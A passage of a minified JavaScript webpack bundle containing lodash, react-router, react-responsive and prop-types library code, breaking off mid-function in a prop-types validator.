r.__filtered__?r.__takeCount__=ln(n,r.__takeCount__):r.__views__.push({size:ln(n,4294967295),type:e+(r.__dir__<0?"Right":"")}),r},Nn.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}})),ut(["filter","map","takeWhile"],(function(e,t){var n=t+1,r=1==n||3==n;Nn.prototype[e]=function(e){var t=this.clone();return t.__iteratees__.push({iteratee:Zo(e,3),type:n}),t.__filtered__=t.__filtered__||r,t}})),ut(["head","last"],(function(e,t){var n="take"+(t?"Right":"");Nn.prototype[e]=function(){return this[n](1).value()[0]}})),ut(["initial","tail"],(function(e,t){var n="drop"+(t?"":"Right");Nn.prototype[e]=function(){return this.__filtered__?new Nn(this):this[n](1)}})),Nn.prototype.compact=function(){return this.filter(Ku)},Nn.prototype.find=function(e){return this.filter(e).head()},Nn.prototype.findLast=function(e){return this.reverse().find(e)},Nn.prototype.invokeMap=zr((function(e,t){return"function"==typeof e?new Nn(this):this.map((function(n){return br(n,e,t)}))})),Nn.prototype.reject=function(e){return this.filter(Oa(Zo(e)))},Nn.prototype.slice=function(e,t){e=ou(e);var n=this;return n.__filtered__&&(e>0||t<0)?new Nn(n):(e<0?n=n.takeRight(-e):e&&(n=n.drop(e)),void 0!==t&&(n=(t=ou(t))<0?n.dropRight(-t):n.take(t-e)),n)},Nn.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},Nn.prototype.toArray=function(){return this.take(4294967295)},sr(Nn.prototype,(function(e,t){var n=/^(?:filter|find|map|reject)|While$/.test(t),r=/^(?:head|last)$/.test(t),o=Pn[r?"take"+("last"==t?"Right":""):t],i=r||/^find/.test(t);o&&(Pn.prototype[t]=function(){var t=this.__wrapped__,a=r?[1]:arguments,u=t instanceof Nn,l=a[0],s=u||Ra(t),c=function(e){var t=o.apply(Pn,ht([e],a));return r&&f?t[0]:t};s&&n&&"function"==typeof l&&1!=l.length&&(u=s=!1);var f=this.__chain__,p=!!this.__actions__.length,d=i&&!f,h=u&&!p;if(!i&&s){t=h?t:new Nn(this);var v=e.apply(t,a);return v.__actions__.push({func:ra,args:[c],thisArg:void 0}),new Mn(v,f)}return d&&h?e.apply(this,a):(v=this.thru(c),d?r?v.value()[0]:v.value():v)})})),ut(["pop","push","shift","sort","splice","unshift"],(function(e){var t=ge[e],n=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",r=/^(?:pop|shift)$/.test(e);Pn.prototype[e]=function(){var e=arguments;if(r&&!this.__chain__){var o=this.value();return t.apply(Ra(o)?o:[],e)}return this[n]((function(n){return t.apply(Ra(n)?n:[],e)}))}})),sr(Nn.prototype,(function(e,t){var n=Pn[t];if(n){var r=n.name+"";Ee.call(_n,r)||(_n[r]=[]),_n[r].push({name:t,func:n})}})),_n[jo(void 0,2).name]=[{name:"wrapper",func:void 0}],Nn.prototype.clone=function(){var e=new Nn(this.__wrapped__);return e.__actions__=bo(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=bo(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=bo(this.__views__),e},Nn.prototype.reverse=function(){if(this.__filtered__){var e=new Nn(this);e.__dir__=-1,e.__filtered__=!0}else(e=this.clone()).__dir__*=-1;return e},Nn.prototype.value=function(){var e=this.__wrapped__.value(),t=this.__dir__,n=Ra(e),r=t<0,o=n?e.length:0,i=function(e,t,n){var r=-1,o=n.length;for(;++r<o;){var i=n[r],a=i.size;switch(i.type){case"drop":e+=a;break;case"dropRight":t-=a;break;case"take":t=ln(t,e+a);break;case"takeRight":e=un(e,t-a)}}return{start:e,end:t}}(0,o,this.__views__),a=i.start,u=i.end,l=u-a,s=r?u:a-1,c=this.__iteratees__,f=c.length,p=0,d=ln(l,this.__takeCount__);if(!n||!r&&o==l&&d==l)return ro(e,this.__actions__);var h=[];e:for(;l--&&p<d;){for(var v=-1,m=e[s+=t];++v<f;){var y=c[v],g=y.iteratee,b=y.type,_=g(m);if(2==b)m=_;else if(!_){if(1==b)continue e;break e}}h[p++]=m}return h},Pn.prototype.at=oa,Pn.prototype.chain=function(){return na(this)},Pn.prototype.commit=function(){return new Mn(this.value(),this.__chain__)},Pn.prototype.next=function(){void 0===this.__values__&&(this.__values__=nu(this.value()));var e=this.__index__>=this.__values__.length;return{done:e,value:e?void 0:this.__values__[this.__index__++]}},Pn.prototype.plant=function(e){for(var t,n=this;n instanceof An;){var r=Pi(n);r.__index__=0,r.__values__=void 0,t?o.__wrapped__=r:t=r;var o=r;n=n.__wrapped__}return o.__wrapped__=e,t},Pn.prototype.reverse=function(){var e=this.__wrapped__;if(e instanceof Nn){var t=e;return this.__actions__.length&&(t=new Nn(this)),(t=t.reverse()).__actions__.push({func:ra,args:[Hi],thisArg:void 0}),new Mn(t,this.__chain__)}return this.thru(Hi)},Pn.prototype.toJSON=Pn.prototype.valueOf=Pn.prototype.value=function(){return ro(this.__wrapped__,this.__actions__)},Pn.prototype.first=Pn.prototype.head,Xe&&(Pn.prototype[Xe]=function(){return this}),Pn}();Ke._=Yt,void 0===(o=function(){return Yt}.call(t,n,t,r))||(r.exports=o)}).call(this)}).call(this,n(169),n(267)(e))},function(e,t){var n=Array.isArray;e.exports=n},,,,,,,,,,,,,,,function(e,t,n){"use strict";var r=Array.isArray;t.a=r},function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return _})),n.d(t,"b",(function(){return b})),n.d(t,"c",(function(){return E}));var r=n(284),o=n(4),i=n.n(o),a=n(28),u=n.n(a),l=n(269),s=n(274),c=n(168),f=n(757),p=n.n(f),d=(n(902),n(515)),h=(n(653),"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==e?e:{});function v(e){var t=[];return{on:function(e){t.push(e)},off:function(e){t=t.filter((function(t){return t!==e}))},get:function(){return e},set:function(n,r){e=n,t.forEach((function(t){return t(e,r)}))}}}var m=i.a.createContext||function(e,t){var n,o,a="__create-react-context-"+function(){var e="__global_unique_id__";return h[e]=(h[e]||0)+1}()+"__",l=function(e){function n(){for(var t,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return(t=e.call.apply(e,[this].concat(r))||this).emitter=v(t.props.value),t}Object(r.a)(n,e);var o=n.prototype;return o.getChildContext=function(){var e;return(e={})[a]=this.emitter,e},o.componentWillReceiveProps=function(e){if(this.props.value!==e.value){var n,r=this.props.value,o=e.value;((i=r)===(a=o)?0!==i||1/i==1/a:i!=i&&a!=a)?n=0:(n="function"==typeof t?t(r,o):1073741823,0!==(n|=0)&&this.emitter.set(e.value,n))}var i,a},o.render=function(){return this.props.children},n}(i.a.Component);l.childContextTypes=((n={})[a]=u.a.object.isRequired,n);var s=function(t){function n(){for(var e,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return(e=t.call.apply(t,[this].concat(r))||this).observedBits=void 0,e.state={value:e.getValue()},e.onUpdate=function(t,n){0!=((0|e.observedBits)&n)&&e.setState({value:e.getValue()})},e}Object(r.a)(n,t);var o=n.prototype;return o.componentWillReceiveProps=function(e){var t=e.observedBits;this.observedBits=null==t?1073741823:t},o.componentDidMount=function(){this.context[a]&&this.context[a].on(this.onUpdate);var e=this.props.observedBits;this.observedBits=null==e?1073741823:e},o.componentWillUnmount=function(){this.context[a]&&this.context[a].off(this.onUpdate)},o.getValue=function(){return this.context[a]?this.context[a].get():e},o.render=function(){return(e=this.props.children,Array.isArray(e)?e[0]:e)(this.state.value);var e},n}(i.a.Component);return s.contextTypes=((o={})[a]=u.a.object,o),{Provider:l,Consumer:s}},y=function(e){var t=m();return t.displayName=e,t},g=y("Router-History"),b=y("Router"),_=function(e){function t(t){var n;return(n=e.call(this,t)||this).state={location:t.history.location},n._isMounted=!1,n._pendingLocation=null,t.staticContext||(n.unlisten=t.history.listen((function(e){n._pendingLocation=e}))),n}Object(r.a)(t,e),t.computeRootMatch=function(e){return{path:"/",url:"/",params:{},isExact:"/"===e}};var n=t.prototype;return n.componentDidMount=function(){var e=this;this._isMounted=!0,this.unlisten&&this.unlisten(),this.props.staticContext||(this.unlisten=this.props.history.listen((function(t){e._isMounted&&e.setState({location:t})}))),this._pendingLocation&&this.setState({location:this._pendingLocation})},n.componentWillUnmount=function(){this.unlisten&&(this.unlisten(),this._isMounted=!1,this._pendingLocation=null)},n.render=function(){return i.a.createElement(b.Provider,{value:{history:this.props.history,location:this.state.location,match:t.computeRootMatch(this.state.location.pathname),staticContext:this.props.staticContext}},i.a.createElement(g.Provider,{children:this.props.children||null,value:this.props.history}))},t}(i.a.Component);i.a.Component;i.a.Component;var w={},x=0;function E(e,t){void 0===t&&(t={}),("string"==typeof t||Array.isArray(t))&&(t={path:t});var n=t,r=n.path,o=n.exact,i=void 0!==o&&o,a=n.strict,u=void 0!==a&&a,l=n.sensitive,s=void 0!==l&&l;return[].concat(r).reduce((function(t,n){if(!n&&""!==n)return null;if(t)return t;var r=function(e,t){var n=""+t.end+t.strict+t.sensitive,r=w[n]||(w[n]={});if(r[e])return r[e];var o=[],i={regexp:p()(e,o,t),keys:o};return x<1e4&&(r[e]=i,x++),i}(n,{end:i,strict:u,sensitive:s}),o=r.regexp,a=r.keys,l=o.exec(e);if(!l)return null;var c=l[0],f=l.slice(1),d=e===c;return i&&!d?null:{path:n,url:"/"===n&&""===c?"/":c,isExact:d,params:a.reduce((function(e,t,n){return e[t.name]=f[n],e}),{})}}),null)}i.a.Component;function S(e){return"/"===e.charAt(0)?e:"/"+e}function O(e,t){if(!e)return t;var n=S(e);return 0!==t.pathname.indexOf(n)?t:Object(c.a)({},t,{pathname:t.pathname.substr(n.length)})}function T(e){return"string"==typeof e?e:Object(l.e)(e)}function k(e){return function(){Object(s.a)(!1)}}function C(){}i.a.Component;i.a.Component;i.a.useContext}).call(this,n(169))},function(e,t,n){var r=n(347),o=n(124);e.exports=function(e){if(!o(e))return!1;var t=r(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},,function(e,t){var n=Array.isArray;e.exports=n},,function(e,t,n){"use strict";var r=n(648),o="object"==typeof self&&self&&self.Object===Object&&self,i=r.a||o||Function("return this")();t.a=i},function(e,t,n){var r=n(172),o=n(1284);e.exports=function(e,t){return e&&e.length?o(e,r(t,2)):0}},,function(e,t,n){var r=n(563)("map",n(21));r.placeholder=n(530),e.exports=r},function(e,t,n){var r=n(348),o=n(1750),i=n(615),a=n(1751),u=i((function(e){var t=r(e,a);return t.length&&t[0]===e[0]?o(t):[]}));e.exports=u},function(e,t,n){var r=n(347),o=n(192);e.exports=function(e){return"number"==typeof e||o(e)&&"[object Number]"==r(e)}},,,,,,,,,,,,,,,,function(e,t,n){var r=n(610);e.exports=function(e){return(null==e?0:e.length)?r(e,1):[]}},,function(e,t,n){var r=n(1240),o=n(1262),i=n(67),a=n(128),u=n(1265);e.exports=function(e){return"function"==typeof e?e:null==e?i:"object"==typeof e?a(e)?o(e[0],e[1]):r(e):u(e)}},,,function(e,t,n){var r=n(611);e.exports=function(e){return r(e,5)}},function(e,t,n){var r=n(616),o=n(847),i=n(67);e.exports=function(e){return e&&e.length?r(e,i,o):void 0}},function(e,t,n){var r=n(563)("flow",n(1342));r.placeholder=n(530),e.exports=r},function(e,t,n){var r=n(172),o=n(1344),i=n(51);e.exports=function(e,t){return i(e,o(r(t)))}},,,function(e,t,n){"use strict";t.a=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},function(e,t,n){"use strict";e.exports=n(1674).default},,,function(e,t,n){"use strict";e.exports=n(1754)},,,,,,function(e,t,n){var r=n(796),o="object"==typeof self&&self&&self.Object===Object&&self,i=r||o||Function("return this")();e.exports=i},function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},,,,,,,function(e,t,n){"use strict";t.a=function(e){return null!=e&&"object"==typeof e}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";var r,o=n(537),i=n(149).a["__core-js_shared__"],a=(r=/[^.]+$/.exec(i&&i.keys&&i.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"";var u=function(e){return!!a&&a in e},l=n(181),s=n(369),c=/^\[object .+?Constructor\]$/,f=Function.prototype,p=Object.prototype,d=f.toString,h=p.hasOwnProperty,v=RegExp("^"+d.call(h).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");var m=function(e){return!(!Object(l.a)(e)||u(e))&&(Object(o.a)(e)?v:c).test(Object(s.a)(e))};var y=function(e,t){return null==e?void 0:e[t]};t.a=function(e,t){var n=y(e,t);return m(n)?n:void 0}},,,,function(e,t,n){"use strict";var r=n(279),o=Object.prototype,i=o.hasOwnProperty,a=o.toString,u=r.a?r.a.toStringTag:void 0;var l=function(e){var t=i.call(e,u),n=e[u];try{e[u]=void 0;var r=!0}catch(e){}var o=a.call(e);return r&&(t?e[u]=n:delete e[u]),o},s=Object.prototype.toString;var c=function(e){return s.call(e)},f=r.a?r.a.toStringTag:void 0;t.a=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":f&&f in Object(e)?l(e):c(e)}},function(e,t,n){var r=n(903);e.exports=function(e,t,n){var o=null==e?void 0:r(e,t);return void 0===o?n:o}},,,,,function(e,t,n){var r=n(707),o=n(721),i=n(437),a=Math.ceil,u=Math.max;e.exports=function(e,t,n){t=(n?o(e,t,n):void 0===t)?1:u(i(t),0);var l=null==e?0:e.length;if(!l||t<1)return[];for(var s=0,c=0,f=Array(a(l/t));s<l;)f[c++]=r(e,s,s+=t);return f}},function(e,t,n){"use strict";var r=n(149).a.Symbol;t.a=r},function(e,t,n){"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE){0;try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}}(),e.exports=n(1537)},function(e,t,n){var r;r=function(e){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={exports:{},id:r,loaded:!1};return e[r].call(o.exports,o,o.exports,n),o.loaded=!0,o.exports}return n.m=e,n.c=t,n.p="",n(0)}([function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=f(n(15)),a=f(n(8)),u=f(n(11)),l=f(n(7)),s=f(n(5)),c=f(n(9));function f(e){return e&&e.__esModule?e:{default:e}}function p(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var h={component:a.default.node,query:a.default.string,values:a.default.shape(s.default.matchers),children:a.default.oneOfType([a.default.node,a.default.func]),onChange:a.default.func,onBeforeChange:a.default.func},v=Object.keys(s.default.all),m=Object.keys(h),y=m.concat(v);function g(e,t){var n=o({},e);return t.forEach((function(e){return delete n[e]})),n}var b=function(e){function t(){var e,n,r;p(this,t);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return n=r=d(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(i))),r.state={matches:!1},r.updateMatches=function(){r._mql.matches!==r.state.matches&&r.setState({matches:r._mql.matches})},r.removeMql=function(){r._mql&&(r._mql.removeListener(r.updateMatches),r._mql.dispose())},d(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,[{key:"componentWillMount",value:function(){this.updateQuery(this.props)}},{key:"componentWillReceiveProps",value:function(e){this.updateQuery(e)}},{key:"updateQuery",value:function(e){var t=void 0;if(e.query?this.query=e.query:this.query=(0,c.default)(g(e,m)),!this.query)throw new Error("Invalid or missing MediaQuery!");e.values&&(t=Object.keys(e.values).reduce((function(t,n){return t[(0,l.default)(n)]=e.values[n],t}),{})),this.removeMql(),this._mql=(0,u.default)(this.query,t),this._mql.addListener(this.updateMatches),this.updateMatches()}},{key:"componentWillUpdate",value:function(e,t){this.props.onBeforeChange&&this.state.matches!==t.matches&&this.props.onBeforeChange(this.state.matches)}},{key:"componentDidUpdate",value:function(e,t){this.props.onChange&&t.matches!==this.state.matches&&this.props.onChange(this.state.matches)}},{key:"componentWillUnmount",value:function(){this.removeMql()}},{key:"render",value:function(){if("function"==typeof this.props.children)return this.props.children(this.state.matches);if(!1===this.state.matches)return null;var e=g(this.props,y),t=Object.keys(e).length>0,n=i.default.Children.count(this.props.children);return this.props.component||n>1||"string"==typeof this.props.children||Array.isArray(this.props.children)&&1==n||void 0===this.props.children?i.default.createElement(this.props.component||"div",e,this.props.children):t?i.default.cloneElement(this.props.children,e):n?this.props.children:null}}]),t}(i.default.Component);b.displayName="MediaQuery",b.defaultProps={values:{}},t.default=b,e.exports=t.default},function(e,t){var n,r,o=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function u(e){if(n===setTimeout)return setTimeout(e,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(e){n=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var l,s=[],c=!1,f=-1;function p(){c&&l&&(c=!1,l.length?s=l.concat(s):f=-1,s.length&&d())}function d(){if(!c){var e=u(p);c=!0;for(var t=s.length;t;){for(l=s,s=[];++f<t;)l&&l[f].run();f=-1,t=s.length}l=null,c=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function v(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];s.push(new h(e,t)),1!==s.length||c||u(d)},h.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=v,o.addListener=v,o.once=v,o.off=v,o.removeListener=v,o.removeAllListeners=v,o.emit=v,o.prependListener=v,o.prependOnceListener=v,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(e,t){"use strict";function n(e){return function(){return e}}var r=function(){};r.thatReturns=n,r.thatReturnsFalse=n(!1),r.thatReturnsTrue=n(!0),r.thatReturnsNull=n(null),r.thatReturnsThis=function(){return this},r.thatReturnsArgument=function(e){return e},e.exports=r},function(e,t,n){(function(t){"use strict";var n=function(e){};"production"!==t.env.NODE_ENV&&(n=function(e){if(void 0===e)throw new Error("invariant requires an error message argument")}),e.exports=function(e,t,r,o,i,a,u,l){if(n(t),!e){var s;if(void 0===t)s=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[r,o,i,a,u,l],f=0;(s=new Error(t.replace(/%s/g,(function(){return c[f++]})))).name="Invariant Violation"}throw s.framesToPop=1,s}}}).call(t,n(1))},function(e,t){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=n(8),a=(r=i)&&r.__esModule?r:{default:r},u=a.default.oneOfType([a.default.string,a.default.number]),l={orientation:a.default.oneOf(["portrait","landscape"]),scan:a.default.oneOf(["progressive","interlace"]),aspectRatio:a.default.string,deviceAspectRatio:a.default.string,height:u,deviceHeight:u,width:u,deviceWidth:u,color:a.default.bool,colorIndex:a.default.bool,monochrome:a.default.bool,resolution:u},s=o({minAspectRatio:a.default.string,maxAspectRatio:a.default.string,minDeviceAspectRatio:a.default.string,maxDeviceAspectRatio:a.default.string,minHeight:u,maxHeight:u,minDeviceHeight:u,maxDeviceHeight:u,minWidth:u,maxWidth:u,minDeviceWidth:u,maxDeviceWidth:u,minColor:a.default.number,maxColor:a.default.number,minColorIndex:a.default.number,maxColorIndex:a.default.number,minMonochrome:a.default.number,maxMonochrome:a.default.number,minResolution:u,maxResolution:u},l),c={all:a.default.bool,grid:a.default.bool,aural:a.default.bool,braille:a.default.bool,handheld:a.default.bool,print:a.default.bool,projection:a.default.bool,screen:a.default.bool,tty:a.default.bool,tv:a.default.bool,embossed:a.default.bool},f=o({},c,s);l.type=Object.keys(c),t.default={all:f,types:c,matchers:l,features:s},e.exports=t.default},function(e,t,n){(function(t){"use strict";var r,o=n(2);"production"!==t.env.NODE_ENV&&(r=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var o=0,i="Warning: "+e.replace(/%s/g,(function(){return n[o++]}));"undefined"!=typeof console&&console.error(i);try{throw new Error(i)}catch(e){}},o=function(e,t){if(void 0===t)throw new Error("`warning(condition, format, ...args)` requires a warning message argument");if(0!==t.indexOf("Failed Composite propType: ")&&!e){for(var n=arguments.length,o=Array(n>2?n-2:0),i=2;i<n;i++)o[i-2]=arguments[i];r.apply(void 0,[t].concat(o))}}),e.exports=o}).call(t,n(1))},function(e,t){"use strict";var n=/[A-Z]/g,r=/^ms-/,o={};e.exports=function(e){return e in o?o[e]:o[e]=e.replace(n,"-$&").toLowerCase().replace(r,"-ms-")}},function(e,t,n){(function(t){if("production"!==t.env.NODE_ENV){var r="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103;e.exports=n(14)((function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r}),!0)}else e.exports=n(13)()}).call(t,n(1))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=[];return Object.keys(o.default.all).forEach((function(n){var o=e[n];null!=o&&t.push(function(e,t){var n=(0,r.default)(e);return"number"==typeof t&&(t+="px"),!0===t?e:!1===t?"not "+e:"("+n+": "+t+")"}(n,o))})),t.join(" and ")};var r=i(n(7)),o=i(n(5));function i(e){return e&&e.__esModule?e:{default:e}}e.exports=t.default},function(e,t){"use strict";t.match=function(e,t){return u(e).some((function(e){var n=e.inverse,r="all"===e.type||t.type===e.type;if(r&&n||!r&&!n)return!1;var o=e.expressions.every((function(e){var n=e.feature,r=e.modifier,o=e.value,i=t[n];if(!i)return!1;switch(n){case"orientation":case"scan":return i.toLowerCase()===o.toLowerCase();case"width":case"height":case"device-width":case"device-height":o=c(o),i=c(i);break;case"resolution":o=s(o),i=s(i);break;case"aspect-ratio":case"device-aspect-ratio":case"device-pixel-ratio":o=l(o),i=l(i);break;case"grid":case"color":case"color-index":case"monochrome":o=parseInt(o,10)||1,i=parseInt(i,10)||0}switch(r){case"min":return i>=o;case"max":return i<=o;default:return i===o}}));return o&&!n||!o&&n}))},t.parse=u;var n=/(?:(only|not)?\s*([^\s\(\)]+)(?:\s*and)?\s*)?(.+)?/i,r=/\(\s*([^\s\:\)]+)\s*(?:\:\s*([^\s\)]+))?\s*\)/,o=/^(?:(min|max)-)?(.+)/,i=/(em|rem|px|cm|mm|in|pt|pc)?$/,a=/(dpi|dpcm|dppx)?$/;function u(e){return e.split(",").map((function(e){var t=(e=e.trim()).match(n),i=t[1],a=t[2],u=t[3]||"",l={};return l.inverse=!!i&&"not"===i.toLowerCase(),l.type=a?a.toLowerCase():"all",u=u.match(/\([^\)]+\)/g)||[],l.expressions=u.map((function(e){var t=e.match(r),n=t[1].toLowerCase().match(o);return{modifier:n[1],feature:n[2],value:t[2]}})),l}))}function l(e){var t,n=Number(e);return n||(n=(t=e.match(/^(\d+)\s*\/\s*(\d+)$/))[1]/t[2]),n}function s(e){var t=parseFloat(e);switch(String(e).match(a)[1]){case"dpcm":return t/2.54;case"dppx":return 96*t;default:return t}}function c(e){var t=parseFloat(e);switch(String(e).match(i)[1]){case"em":case"rem":return 16*t;case"cm":return 96*t/2.54;case"mm":return 96*t/2.54/10;case"in":return 96*t;case"pt":return 72*t;case"pc":return 72*t/12;default:return t}}},function(e,t,n){"use strict";var r=n(10).match,o="undefined"!=typeof window?window.matchMedia:null;function i(e,t){var n=this;if(o){var i=o.call(window,e);this.matches=i.matches,this.media=i.media,i.addListener(a)}else this.matches=r(e,t),this.media=e;function a(e){n.matches=e.matches,n.media=e.media}this.addListener=function(e){i&&i.addListener(e)},this.removeListener=function(e){i&&i.removeListener(e)},this.dispose=function(){i&&i.removeListener(a)}}e.exports=function(e,t){return new i(e,t)}},function(e,t,n){(function(t){"use strict";if("production"!==t.env.NODE_ENV)var r=n(3),o=n(6),i=n(4),a={};e.exports=function(e,n,u,l,s){if("production"!==t.env.NODE_ENV)for(var c in e)if(e.hasOwnProperty(c)){var f;try{r("function"==typeof e[c],"%s: %s type `%s` is invalid; it must be a function, usually from React.PropTypes.",l||"React class",u,c),f=e[c](n,c,l,u,null,i)}catch(e){f=e}if(o(!f||f instanceof Error,"%s: type specification of %s `%s` is invalid; the type checker function must return `null` or an `Error` but returned a %s. You may have forgotten to pass an argument to the type checker creator (arrayOf, instanceOf, objectOf, oneOf, oneOfType, and shape all require an argument).",l||"React class",u,c,typeof f),f instanceof Error&&!(f.message in a)){a[f.message]=!0;var p=s?s():"";o(!1,"Failed %s type: %s%s",u,f.message,null!=p?p:"")}}}}).call(t,n(1))},function(e,t,n){"use strict";var r=n(2),o=n(3),i=n(4);e.exports=function(){function e(e,t,n,r,a,u){u!==i&&o(!1,"Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types")}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t};return n.checkPropTypes=r,n.PropTypes=n,n}},function(e,t,n){(function(t){"use strict";var r=n(2),o=n(3),i=n(6),a=n(4),u=n(12);e.exports=function(e,n){var l="function"==typeof Symbol&&Symbol.iterator,s={array:p("array"),bool:p("boolean"),func:p("function"),number:p("number"),object:p("object"),string:p("string"),symbol:p("symbol"),any:f(r.thatReturnsNull),arrayOf:function(e){return f((function(t,n,r,o,i){if("function"!=typeof e)return new c("Property `"+i+"` of component `"+r+"` has invalid PropType notation inside arrayOf.");var u=t[n];if(!Array.isArray(u))return new c("Invalid "+o+" `"+i+"` of type `"+h(u)+"` supplied to `"+r+"`, expected an array.");for(var l=0;l<u.length;l++){var s=e(u,l,r,o,i+"["+l+"]",a);if(s instanceof Error)return s}return null}))},element:f((function(t,n,r,o,i){var a=t[n];return e(a)?null:new c("Invalid "+o+" `"+i+"` of type `"+h(a)+"` supplied to `"+r+"`, expected a single ReactElement.")})),instanceOf:function(e){return f((function(t,n,r,o,i){if(!(t[n]instanceof e)){var a=e.name||"<<anonymous>>";return new c("Invalid "+o+" `"+i+"` of type `"+(((u=t[n]).constructor&&u.constructor.name?u.constructor.name:"<<anonymous>>")+"` supplied to `")+r+"`, expected instance of `"+a+"`.")}var u;return null}))},node:f((function(e,t,n,r,o){return d(e[t])?null:new c("Invalid "+r+" `"+o+"` supplied to `"+n+"`, expected a ReactNode.")})),objectOf:function(e){return f((function(t,n,r,o,i){if("function"!=typeof e)return new c("Property `"+i+"` of component `"+r+"` has invalid PropType notation inside objectOf.");var u=t[n],l=h(u);if("object"!==l)return new c("Invalid "+o+" `"+i+"` of type `"+l+"` supplied to `"+r+"`, expected an object.");for(var s in u)if(u.hasOwnProperty(s)){var f=e(u,s,r,o,i+"."+s,a);if(f instanceof Error)return f}return null}))},oneOf:function(e){return Array.isArray(e)?f((function(t,n,r,o,i){for(var a=t[n],u=0;u<e.length;u++)if(l=a,s=e[u],l===s?0!==l||1/l==1/s:l!=l&&s!=s)return null;var l,s;return new c("Invalid "+o+" `"+i+"` of value `"+a+"` supplied to `"+r+"`, expected one of "+JSON.stringify(e)+".")})):("production"!==t.env.NODE_ENV&&i(!1,"Invalid argument supplied to oneOf, expected an instance of array."),r.thatReturnsNull)},oneOfType:function(e){if(!Array.isArray(e))return"production"!==t.env.NODE_ENV&&i(!1,"Invalid argument supplied to oneOfType, expected an instance of array."),r.thatReturnsNull;for(var n=0;n<e.length;n++){var o=e[n];if("function"!=typeof o)return i(!1,"Invalid argument supplid to oneOfType. Expected an array of check functions, but received %s at index %s.",m(o),n),r.thatReturnsNull}return f((function(t,n,r,o,i){for(var u=0;u<e.length;u++)if(null==(0,e[u])(t,n,r,o,i,a))return null;return new c("Invalid "+o+" `"+i+"` supplied to `"+r+"`.")}))},shape:function(e){return f((function(t,n,r,o,i){var u=t[n],l=h(u);if("object"!==l)return new c("Invalid "+o+" 